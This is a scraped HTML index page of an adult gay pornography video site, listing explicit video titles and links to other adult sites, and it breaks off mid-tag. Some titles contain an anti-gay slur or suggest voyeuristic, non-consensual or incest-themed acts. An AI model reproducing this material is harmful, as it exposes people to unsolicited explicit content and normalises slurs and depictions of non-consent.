

--- FILE ---
content_type: text/html
request_url: https://gaymenoldporn.com/en/?error0_gallery
body_size: 12043
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Gay Men Old Porn - Gay Men Old Porn is a website dedicated to providing gay porn videos.</title>
        <meta name="description" content="Gay Men Porn is the ultimate destination for the hottest gay porn videos featuring the sexiest gay men." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://gaymenoldporn.com/en/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script type="text/javascript">var CID=-1;</script>
<script src="/js/RUfF3iswMTdiCmS.js" type="text/javascript"></script>            
        <!-- Site Header START -->
        <header class="site-header">
            
            <!-- Logo + Search START -->
            <div class="content">
                
            
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                
        
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    GayMen<span>Old</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
                
                
                <button class="search-btn"></button><!-- Header Search Open Button -->
            
                
                <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div>
            <!-- Logo + Search END -->
            
                
            <!-- Header Menu START -->
            <nav>
                <ul>
				    <!-- Menu Link START -->
                    <li><!-- class="active" to highlight active page link -->
                        <a class="videos" href="/en/index/popular/1/" target="_self">Most Viewed</a>
                    </li>
                    <!-- Menu Link END -->
                      
                    <!-- Menu Link START -->
                    <li>
                        <a class="categories" href="/en/index/latest/1/" target="_self">Last Added</a>
                    </li>
                    <!-- Menu Link END -->

                    <!-- Menu Link START -->
                    <li>
                        <a class="stars" href="https://livesexhookers.com/">Live Sex</a>
                    </li>
                    <!-- Menu Link END -->                    
                   
                    <!-- Menu Link START -->
                    <li>
                        <a class="channels" href="https://pornsites.love/">Porn Sites</a>
                    </li>
                    <!-- Menu Link END -->
                    
                    
                </ul>
            </nav>
            <!-- Header Menu END -->
                
                
            
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">
                
                
                
                <!-- Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Gay Men Old Porn</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 20/40/60/80 and e.t.c thumbnails number to have last row completed on most resolutions (Just for Feng-Shui) -->
                    <!-- additional class "ratio-16x9" to set thumbnails aspect ratio in this section. Read More in Documentation. -->
                    <!-- additional class "thumbnails-alt" if it's a categories, models or channels thumbnails section (to set a little bit other styles) -->
                    
                    <div class="thumbnails ratio-16x9 thumbnails-alt">
                        
    
                        <article>
                            <div>
                                <a href="/en/video/2705852732321185196/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb94c863dac" src="/thumbs/196/2705852732321185196_0.jpg" alt="Chinese grandpa sucking cock &amp; getting fucked" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese grandpa sucking cock &amp; getting fucked</h3> <!-- Title -->
                                </a>
                                <span class="dur total">14:44</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852734564288547/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9d2394823" src="/thumbs/547/2705852734564288547_0.jpg" alt="Asian Grandpas have sex" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Asian Grandpas have sex</h3> <!-- Title -->
                                </a>
                                <span class="dur total">5:29</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852732554367312/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb95a6c5150" src="/thumbs/312/2705852732554367312_0.jpg" alt="Japanese old man" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Japanese old man</h3> <!-- Title -->
                                </a>
                                <span class="dur total">24:42</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852734512379160/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9cf213518" src="/thumbs/160/2705852734512379160_0.jpg" alt="Old chinese grandpa sucking cock" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Old chinese grandpa sucking cock</h3> <!-- Title -->
                                </a>
                                <span class="dur total">5:57</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852732008221000/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb939dec948" src="/thumbs/0/2705852732008221000_0.jpg" alt="Turkish dads" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Turkish dads</h3> <!-- Title -->
                                </a>
                                <span class="dur total">3:39</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852733286497790/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9860fbdfe" src="/thumbs/790/2705852733286497790_0.jpg" alt="Asian grandpa milked" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Asian grandpa milked</h3> <!-- Title -->
                                </a>
                                <span class="dur total">4:26</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852733805529646/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9a4ff8a2e" src="/thumbs/646/2705852733805529646_0.jpg" alt="Chinese daddy sucks dry his friend in the countryside" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese daddy sucks dry his friend in the countryside</h3> <!-- Title -->
                                </a>
                                <span class="dur total">11:28</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852731845470096/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9302b6790" src="/thumbs/96/2705852731845470096_0.jpg" alt="Mature Gay Asian Cruising Compilation 1" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Mature Gay Asian Cruising Compilation 1</h3> <!-- Title -->
                                </a>
                                <span class="dur total">10:46</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852731175087224/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb908362c78" src="/thumbs/224/2705852731175087224_0.jpg" alt="Chinese old man" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese old man</h3> <!-- Title -->
                                </a>
                                <span class="dur total">8:30</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852734786356702/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9df75c5de" src="/thumbs/702/2705852734786356702_0.jpg" alt="Asian daddy and grandpa taking a bath" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Asian daddy and grandpa taking a bath</h3> <!-- Title -->
                                </a>
                                <span class="dur total">11:25</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852733852774635/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9a7d070eb" src="/thumbs/635/2705852733852774635_0.jpg" alt="PT3 dressed bareback gangbang daddy creampie" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>PT3 dressed bareback gangbang daddy creampie</h3> <!-- Title -->
                                </a>
                                <span class="dur total">4:09</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852733357001968/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb98a438cf0" src="/thumbs/968/2705852733357001968_0.jpg" alt="Chinese Daddy-37" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese Daddy-37</h3> <!-- Title -->
                                </a>
                                <span class="dur total">3:05</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852731124701537/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb905355961" src="/thumbs/537/2705852731124701537_0.jpg" alt="Chinese grandpa on cam" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese grandpa on cam</h3> <!-- Title -->
                                </a>
                                <span class="dur total">24:09</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852733383419930/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb98bd6a81a" src="/thumbs/930/2705852733383419930_0.jpg" alt="Chinese Grandpa Part 1" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese Grandpa Part 1</h3> <!-- Title -->
                                </a>
                                <span class="dur total">2:20</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852733443341412/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb98f68fc64" src="/thumbs/412/2705852733443341412_0.jpg" alt="Asian Grandpa Premature Ejaculation With CD" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Asian Grandpa Premature Ejaculation With CD</h3> <!-- Title -->
                                </a>
                                <span class="dur total">5:01</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852731890530464/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb932daf8a0" src="/thumbs/464/2705852731890530464_0.jpg" alt="ASIAN DADDY GETS FUCK HARD" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>ASIAN DADDY GETS FUCK HARD</h3> <!-- Title -->
                                </a>
                                <span class="dur total">18:46</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/7185710308425813202/" class="trd">
                                    <figure>
                                        <img data-sg="63b8c57438954cd2" src="/thumbs/202/7185710308425813202_0.jpg" alt="College twink Does 1 Last Favor For His Big Dick Boss Daddy" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>College twink Does 1 Last Favor For His Big Dick Boss Daddy</h3> <!-- Title -->
                                </a>
                                <span class="dur total">10:22</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852732589166773/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb95c7f50b5" src="/thumbs/773/2705852732589166773_0.jpg" alt="Chinese Daddy-35" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese Daddy-35</h3> <!-- Title -->
                                </a>
                                <span class="dur total">4:46</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852731510206367/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb91c2faf9f" src="/thumbs/367/2705852731510206367_0.jpg" alt="Homeless dad" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Homeless dad</h3> <!-- Title -->
                                </a>
                                <span class="dur total">2:09</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852732962394663/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb972be5227" src="/thumbs/663/2705852732962394663_0.jpg" alt="Mature men in public toilet" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Mature men in public toilet</h3> <!-- Title -->
                                </a>
                                <span class="dur total">16:32</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852732220826923/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9468ae52b" src="/thumbs/923/2705852732220826923_0.jpg" alt="Chinese old man" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese old man</h3> <!-- Title -->
                                </a>
                                <span class="dur total">2:47</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/3824942640461979225/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10eafb1e59" src="/thumbs/225/3824942640461979225_0.jpg" alt="Dad Makes Angry Uncle Fuck Son&#039;s Ass" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Dad Makes Angry Uncle Fuck Son&#039;s Ass</h3> <!-- Title -->
                                </a>
                                <span class="dur total">8:02</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852733685655935/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb99dda697f" src="/thumbs/935/2705852733685655935_0.jpg" alt="Asian Very Old Gay Grandpa" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Asian Very Old Gay Grandpa</h3> <!-- Title -->
                                </a>
                                <span class="dur total">2:45</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852734796167014/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9e00b7766" src="/thumbs/14/2705852734796167014_0.jpg" alt="Chinese old man sucks &amp; fucks his younger friend" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese old man sucks &amp; fucks his younger friend</h3> <!-- Title -->
                                </a>
                                <span class="dur total">18:11</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852734985070485/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9eb4de795" src="/thumbs/485/2705852734985070485_0.jpg" alt="Verbal Daddy Shoots Loud" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Verbal Daddy Shoots Loud</h3> <!-- Title -->
                                </a>
                                <span class="dur total">10:50</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852731124533060/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb90532c744" src="/thumbs/60/2705852731124533060_0.jpg" alt="Chinese mature dad" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese mature dad</h3> <!-- Title -->
                                </a>
                                <span class="dur total">16:58</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852733414404257/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb98daf70a1" src="/thumbs/257/2705852733414404257_0.jpg" alt="Lovely Chinese grandpa sucking cock &amp; getting fucked" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Lovely Chinese grandpa sucking cock &amp; getting fucked</h3> <!-- Title -->
                                </a>
                                <span class="dur total">17:06</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852731593787343/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9212b07cf" src="/thumbs/343/2705852731593787343_0.jpg" alt="Str8 spy and touching a homeless" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Str8 spy and touching a homeless</h3> <!-- Title -->
                                </a>
                                <span class="dur total">8:20</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852734320816020/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9c3b62f94" src="/thumbs/20/2705852734320816020_0.jpg" alt="3 Old Chinese Daddies fucking and sucking" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>3 Old Chinese Daddies fucking and sucking</h3> <!-- Title -->
                                </a>
                                <span class="dur total">4:41</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852731445453880/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb91853a438" src="/thumbs/880/2705852731445453880_0.jpg" alt="Oil massage" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Oil massage</h3> <!-- Title -->
                                </a>
                                <span class="dur total">6:32</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/3824942640013582052/" class="trd">
                                    <figure>
                                        <img data-sg="3514ed10d0411ee4" src="/thumbs/52/3824942640013582052_0.jpg" alt="I Can Give You A Ride, Son" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>I Can Give You A Ride, Son</h3> <!-- Title -->
                                </a>
                                <span class="dur total">8:02</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852733717642745/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb99fc27df9" src="/thumbs/745/2705852733717642745_0.jpg" alt="Dirty chinese daddy gets barebacked live on cam" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Dirty chinese daddy gets barebacked live on cam</h3> <!-- Title -->
                                </a>
                                <span class="dur total">6:19</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852731285145684/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb90ec58854" src="/thumbs/684/2705852731285145684_0.jpg" alt="White daddy dick stretching tight asian boy ass" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>White daddy dick stretching tight asian boy ass</h3> <!-- Title -->
                                </a>
                                <span class="dur total">14:48</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852732726633477/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb964b0e405" src="/thumbs/477/2705852732726633477_0.jpg" alt="Middle-aged Japanese daddy 3" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Middle-aged Japanese daddy 3</h3> <!-- Title -->
                                </a>
                                <span class="dur total">4:59</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852734926303418/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9e7cd30ba" src="/thumbs/418/2705852734926303418_0.jpg" alt="Indian boy(sex lover)" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Indian boy(sex lover)</h3> <!-- Title -->
                                </a>
                                <span class="dur total">0:53</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/3920209706920794955/" class="trd">
                                    <figure>
                                        <img data-sg="366761f5520d5b4b" src="/thumbs/955/3920209706920794955_0.jpg" alt="MANALIZED Ryan Wilcox Blown by Younger Stud Before Fucking Him" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>MANALIZED Ryan Wilcox Blown by Younger Stud Before Fucking Him</h3> <!-- Title -->
                                </a>
                                <span class="dur total">8:09</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852731622371095/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb922df2f17" src="/thumbs/95/2705852731622371095_0.jpg" alt="JP Bear" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>JP Bear</h3> <!-- Title -->
                                </a>
                                <span class="dur total">23:43</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852731888878357/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb932c1c315" src="/thumbs/357/2705852731888878357_0.jpg" alt="Cute Chinese grandpa &amp; young dick" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Cute Chinese grandpa &amp; young dick</h3> <!-- Title -->
                                </a>
                                <span class="dur total">4:04</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852731215193663/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb90a9a263f" src="/thumbs/663/2705852731215193663_0.jpg" alt="Chinese money boy fucked to dads" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese money boy fucked to dads</h3> <!-- Title -->
                                </a>
                                <span class="dur total">7:17</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852735172885633/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9f67fbc81" src="/thumbs/633/2705852735172885633_0.jpg" alt="CD slut pisses off in cinema in public" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>CD slut pisses off in cinema in public</h3> <!-- Title -->
                                </a>
                                <span class="dur total">7:28</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852731615097170/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb922703152" src="/thumbs/170/2705852731615097170_0.jpg" alt="Chinese old man1" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese old man1</h3> <!-- Title -->
                                </a>
                                <span class="dur total">5:16</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852731277649820/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb90e53279c" src="/thumbs/820/2705852731277649820_0.jpg" alt="CHINESE DADDY" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>CHINESE DADDY</h3> <!-- Title -->
                                </a>
                                <span class="dur total">6:44</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852734316749954/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9c3782482" src="/thumbs/954/2705852734316749954_0.jpg" alt="Hairy ass faggot" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Hairy ass faggot</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1:38</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852732618034197/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb95e37cc15" src="/thumbs/197/2705852732618034197_0.jpg" alt="Japanese Seniors wanna have fun" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Japanese Seniors wanna have fun</h3> <!-- Title -->
                                </a>
                                <span class="dur total">23:32</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852732094739904/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb93f06f5c0" src="/thumbs/904/2705852732094739904_0.jpg" alt="Three older chinese men have sex" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Three older chinese men have sex</h3> <!-- Title -->
                                </a>
                                <span class="dur total">20:50</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852733910536445/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9ab41d0fd" src="/thumbs/445/2705852733910536445_0.jpg" alt="Japanese Daddy Jacking Off" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Japanese Daddy Jacking Off</h3> <!-- Title -->
                                </a>
                                <span class="dur total">15:08</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852733633699048/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb99ac19ce8" src="/thumbs/48/2705852733633699048_0.jpg" alt="I Love JP Old Man" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>I Love JP Old Man</h3> <!-- Title -->
                                </a>
                                <span class="dur total">21:45</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852734002277527/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9b0b9ac97" src="/thumbs/527/2705852734002277527_0.jpg" alt="Leather Daddy Pounds Muscle Boy Hole Doggie Style" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Leather Daddy Pounds Muscle Boy Hole Doggie Style</h3> <!-- Title -->
                                </a>
                                <span class="dur total">5:13</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852735200450278/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9f82456e6" src="/thumbs/278/2705852735200450278_0.jpg" alt="Daddy on his clothes" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Daddy on his clothes</h3> <!-- Title -->
                                </a>
                                <span class="dur total">7:58</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852733296992515/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb986afe103" src="/thumbs/515/2705852733296992515_0.jpg" alt="Young Chinese fucks his grandpa friend" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Young Chinese fucks his grandpa friend</h3> <!-- Title -->
                                </a>
                                <span class="dur total">9:17</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852734013397620/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9b1635a74" src="/thumbs/620/2705852734013397620_0.jpg" alt="Foreskin play with precum #1090" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Foreskin play with precum #1090</h3> <!-- Title -->
                                </a>
                                <span class="dur total">6:23</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852731493873988/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb91b367944" src="/thumbs/988/2705852731493873988_0.jpg" alt="Chinese Elderly Man Walking Nude on Beach" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese Elderly Man Walking Nude on Beach</h3> <!-- Title -->
                                </a>
                                <span class="dur total">1:28</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852734963899237/" class="trd">
                                    <figure>
                                        <img data-sg="258d1eb9ea0adb65" src="/thumbs/237/2705852734963899237_0.jpg" alt="Chinese grandpa sucking young man&#039;s dick" width="320" height="180"> <!-- Thumbnail Image -->
                                    </figure>
                                    <h3>Chinese grandpa sucking young man&#039;s dick</h3> <!-- Title -->
                                </a>
                                <span class="dur total">5:51</span> <!-- Videos Count -->
                            </div>
                        </article>						
									
    
                        <article>
                            <div>
                                <a href="/en/video/2705852731776183821/" class="trd">
                                    <figure>
